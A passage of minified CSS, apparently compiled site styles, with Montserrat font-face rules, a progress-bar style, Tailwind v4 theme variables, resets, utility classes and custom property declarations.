format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat Fallback;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_39872e{font-family:Montserrat,Montserrat Fallback,arial}.__variable_39872e{--font-montserrat:"Montserrat","Montserrat Fallback",arial}#nprogress{pointer-events:none}#nprogress .bar{background:#24ca68;position:fixed;z-index:1200;top:0;left:0;width:100%;height:5px}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar{position:absolute}

/*! tailwindcss v4.2.2 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:host,:root{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:540px;--container-md:720px;--container-lg:960px;--container-xl:1140px;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--font-weight-semibold:600;--font-weight-bold:700;--radius-lg:.5rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--container-xxl:1140px;--color-red-400:#dc5663;--color-red-450:#dc3545;--color-red-500:#b52230;--color-blue-50:#d0e9fa;--color-blue-150:#62b0e4;--color-blue-400:#3ba7b8;--color-blue-450:#17a2b8;--color-blue-500:#0a7f91;--color-blue-600:#2e74e6;--color-gray-100:#f9f9f9;--color-gray-200:#f1f0f0;--color-gray-275:#ccc;--color-gray-350:#8a8a8a;--color-gray-400:#5a5a5a;--color-gray-500:#3a3a3a;--color-gray-600:#282828;--color-pink-400:#fd7dbe;--color-green-200:#d4fac3;--color-green-400:#24ca68;--color-green-500:#009d4e;--color-green-600:#007a48;--color-green-700:#025432;--color-yellow-400:#ffcb2e;--color-yellow-450:#ffc107;--font-montserrat:var(--font-montserrat);--font-lato:var(--font-lato)}}@layer base{*,::backdrop,:after,:before{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.start{inset-inline-start:var(--spacing)}.end{inset-inline-end:var(--spacing)}.-top-\[5px\]{top:-5px}.top-0{top:calc(var(--spacing) * 0)}.top-1\/2{top:50%}.top-6{top:calc(var(--spacing) * 6)}.top-\[-5px\]{top:-5px}.top-full{top:100%}.-right-\[-22px\]{right:22px}.-right-\[5px\]{right:-5px}.right-0{right:calc(var(--spacing) * 0)}.right-\[-5px\]{right:-5px}.right-\[10px\]{right:10px}.left-0{left:calc(var(--spacing) * 0)}.left-1\/2{left:50%}.isolate{isolation:isolate}.z-10{z-index:10}.col-span-2{grid-column:span 2/span 2}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing) * 0)}.m-26\.25{margin:calc(var(--spacing) * 26.25)}.m-31\.5{margin:calc(var(--spacing) * 31.5)}.m-1743{margin:calc(var(--spacing) * 1743)}.m-2205{margin:calc(var(--spacing) * 2205)}.mx-2{margin-inline:calc(var(--spacing) * 2)}.mx-auto{margin-inline:auto}.mt-2{margin-top:calc(var(--spacing) * 2)}.mr-2{margin-right:calc(var(--spacing) * 2)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.ml-4{margin-left:calc(var(--spacing) * 4)}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline\!{display:inline!important}.inline-block{display:inline-block}.table{display:table}.\!size-8{width:calc(var(--spacing) * 8)!important;height:calc(var(--spacing) * 8)!important}.size-2{width:calc(var(--spacing) * 2);height:calc(var(--spacing) * 2)}.size-6{width:calc(var(--spacing) * 6);height:calc(var(--spacing) * 6)}.h-1{height:calc(var(--spacing) * 1)}.h-3{height:calc(var(--spacing) * 3)}.h-5{height:calc(var(--spacing) * 5)}.h-\[100\%\]{height:100%}.h-\[288px\]{height:288px}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-0{max-height:calc(var(--spacing) * 0)}.max-h-\[500px\]{max-height:500px}.min-h-\[60vh\]{min-height:60vh}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-3{width:calc(var(--spacing) * 3)}.w-5{width:calc(var(--spacing) * 5)}.w-\[288px\]{width:288px}.w-\[340px\]{width:340px}.w-full{width:100%}.w-px{width:1px}.flex-1{flex:1}.flex-shrink{flex-shrink:1}.flex-grow,.grow{flex-grow:1}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:calc(calc(1 / 2 * 100%) * -1)}.-translate-x-1\/2,.translate-x-0{translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-0{--tw-translate-x:calc(var(--spacing) * 0)}.translate-x-full{--tw-translate-x:100%}.-translate-y-1\/2,.translate-x-full{translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:calc(calc(1 / 2 * 100%) * -1)}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-spin{animation:var(--animate-spin)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-0\.5{gap:calc(var(--spacing) * .5)}.gap-1{gap:calc(var(--spacing) * 1)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-7{gap:calc(var(--spacing) * 7)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-12{gap:calc(var(--spacing) * 12)}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}.gap-y-4{row-gap:calc(var(--spacing) * 4)}.truncate{text-overflow:ellipsis;white-space:nowrap}.overflow-hidden,.truncate{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.border,.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-blue-150{border-color:var(--color-blue-150)}.border-blue-450{border-color:var(--color-blue-450)}.border-blue-500{border-color:var(--color-blue-500)}.border-gray-400{border-color:var(--color-gray-400)}.border-green-400{border-color:var(--color-green-400)}.border-red-450{border-color:var(--color-red-450)}.border-white{border-color:var(--color-white)}.border-yellow-450{border-color:var(--color-yellow-450)}.bg-blue-150{background-color:var(--color-blue-150)}.bg-blue-450{background-color:var(--color-blue-450)}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-400{background-color:var(--color-gray-400)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-green-200{background-color:var(--color-green-200)}.bg-green-400{background-color:var(--color-green-400)}.bg-green-600{background-color:var(--color-green-600)}.bg-green-700{background-color:var(--color-green-700)}.bg-red-450{background-color:var(--color-red-450)}.bg-white{background-color:var(--color-white)}.bg-yellow-450{background-color:var(--color-yellow-450)}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-pink-400{--tw-gradient-from:var(--color-pink-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-red-500{--tw-gradient-to:var(--color-red-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.stroke-current{stroke:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing) * 0)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-6{padding:calc(var(--spacing) * 6)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.py-1{padding-block:calc(var(--spacing) * 1)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-10{padding-block:calc(var(--spacing) * 10)}.py-\[10px\]{padding-block:10px}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-6{padding-top:calc(var(--spacing) * 6)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pb-2{padding-bottom:calc(var(--spacing) * 2)}.pb-3{padding-bottom:calc(var(--spacing) * 3)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-6{padding-bottom:calc(var(--spacing) * 6)}.pb-8{padding-bottom:calc(var(--spacing) * 8)}.pb-9{padding-bottom:calc(var(--spacing) * 9)}.pb-10{padding-bottom:calc(var(--spacing) * 10)}.pb-14{padding-bottom:calc(var(--spacing) * 14)}.pl-2{padding-left:calc(var(--spacing) * 2)}.pl-14{padding-left:calc(var(--spacing) * 14)}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-lato{font-family:var(--font-lato)}.font-montserrat{font-family:var(--font-montserrat)}.\!fs-12{font-size:12px!important}.\!fs-12,.\!fs-14{line-height:1.2!important}.\!fs-14{font-size:14px!important}.fs-12{font-size:12px}.fs-12,.fs-14{line-height:1.2}.fs-14{font-size:14px}.fs-16{font-size:16px}.fs-16,.fs-18{line-height:1.2}.fs-18{font-size:18px}.fs-20{font-size:20px}.fs-20,.fs-24{line-height:1.5}.fs-24{font-size:24px}.fs-32{font-size:32px;line-height:1.5}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[8px\]{font-size:8px}.text-\[10px\]{font-size:10px}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[21px\]{--tw-leading:21px;line-height:21px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[28\.8px\]{--tw-leading:28.8px;line-height:28.8px}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\!text-gray-350{color:var(--color-gray-350)!important}.\!text-transparent{color:#0000!important}.text-black{color:var(--color-black)}.text-blue-150{color:var(--color-blue-150)}.text-blue-450{color:var(--color-blue-450)}.text-blue-500{color:var(--color-blue-500)}.text-blue-600{color:var(--color-blue-600)}.text-gray-200{color:var(--color-gray-200)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-green-400{color:var(--color-green-400)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-inherit{color:inherit}.text-red-450{color:var(--color-red-450)}.text-red-500{color:var(--color-red-500)}.text-white{color:var(--color-white)}.text-yellow-450{color:var(--color-yellow-450)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.italic{font-style:italic}.ordinal{--tw-ordinal:ordinal;font-variant-numeric:var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-80{opacity:.8}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow,.shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.ring,.shadow-sm{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.filter,.invert{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}@media (hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.group-hover\:flex:is(:where(.group):hover *){display:flex}.group-hover\:hidden:is(:where(.group):hover *){display:none}.hover\:border-transparent:hover{border-color:#0000}.hover\:bg-blue-50:hover{background-color:var(--color-blue-50)}.hover\:bg-blue-400:hover{background-color:var(--color-blue-400)}.hover\:bg-gray-500:hover{background-color:var(--color-gray-500)}.hover\:bg-green-500:hover{background-color:var(--color-green-500)}.hover\:bg-red-400:hover{background-color:var(--color-red-400)}.hover\:bg-yellow-400:hover{background-color:var(--color-yellow-400)}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-gray-400:hover{color:var(--color-gray-400)}.hover\:text-green-500:hover{color:var(--color-green-500)}.hover\:text-white:hover{color:var(--color-white)}}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:border-gray-275:disabled{border-color:var(--color-gray-275)}.disabled\:bg-gray-275:disabled{background-color:var(--color-gray-275)}.disabled\:text-white:disabled{color:var(--color-white)}@media (min-width:40rem){.sm\:bg-green-200{background-color:var(--color-green-200)}}@media (min-width:48rem){.md\:col-span-1{grid-column:span 1/span 1}.md\:block{display:block}.md\:h-\[440px\]{height:440px}.md\:h-full{height:100%}.md\:w-\[440px\]{width:440px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-row{flex-direction:row}.md\:gap-8{gap:calc(var(--spacing) * 8)}.md\:gap-x-8{column-gap:calc(var(--spacing) * 8)}.md\:gap-y-0{row-gap:calc(var(--spacing) * 0)}.md\:py-0{padding-block:calc(var(--spacing) * 0)}.md\:pt-0{padding-top:calc(var(--spacing) * 0)}.md\:pb-0{padding-bottom:calc(var(--spacing) * 0)}.md\:pb-10{padding-bottom:calc(var(--spacing) * 10)}.md\:fs-16{font-size:16px;line-height:1.2}.md\:fs-18{font-size:18px;line-height:1.2}.md\:fs-24{font-size:24px;line-height:1.5}.md\:fs-64{font-size:64px;line-height:1.5}}}.container{width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:576px){.container{max-width:var(--container-sm)}}@media (min-width:768px){.container{max-width:var(--container-md)}}@media (min-width:992px){.container{max-width:var(--container-lg)}}@media (min-width:1200px){.container{max-width:var(--container-xl)}}@media (min-width:1400px){.container{max-width:var(--container-xxl)}}html body{margin:0;padding:0}html *{box-sizing:border-box}img,video{max-width:unset}.global-test-class{color:#333;background-color:#f0f8ff;border:2px solid #4a90e2;border-radius:8px;margin:10px;padding:10px;font-weight:700}.global-header-test{color:#e74c3c;text-align:center;font-size:24px;text-decoration:underline}.visible{display:block}.text-center{text-align:center}.text-red{color:#e74c3c}.text-blue{color:#4a90e2}.bg-light{background-color:#f8f9fa}.font-lato{font-family:Lato,sans-serif}.font-montserrat{font-family:Montserrat,sans-serif}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property 